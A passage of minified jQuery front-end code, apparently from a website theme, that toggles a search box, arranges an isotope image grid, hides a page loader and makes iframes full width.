span").on("click",function(){0==a?(e(".swm_searchbox_holder, .swm_searchbox_close").slideDown(),e("nav ul li, .btn-open").slideUp(),a=!0):(e(".swm_searchbox_holder, .swm_searchbox_close").slideUp(),e("nav ul li, .btn-open").slideDown(),a=!1)}),e(".swm_searchbox_holder").on("mouseup",function(){e(".swm_searchbox_holder, .swm_searchbox_close").slideUp(),e("nav ul li, .btn-open").slideDown(),a=!1}),e(".swm_overlay_search_box").on("mouseup",function(){return!1})}()}),e(window).scroll(function(){a()});var i=e(window);e(window).load(function(){function n(){e("#swm-item-entries").hasClass("isotope")&&e(".swm-universal-grid-sort").imagesLoaded(function(){e(".swm-universal-grid-sort").isotope({itemSelector:".swm-universal-grid"})})}e(".swm-site-loader").length&&e(".swm-site-loader").slideUp(),n(),i.resize(function(){n(),s(),a()}),window.addEventListener("orientationchange",function(){n()}),e("iframe").css("max-width","100%").css("width","100%")})}(jQuery);


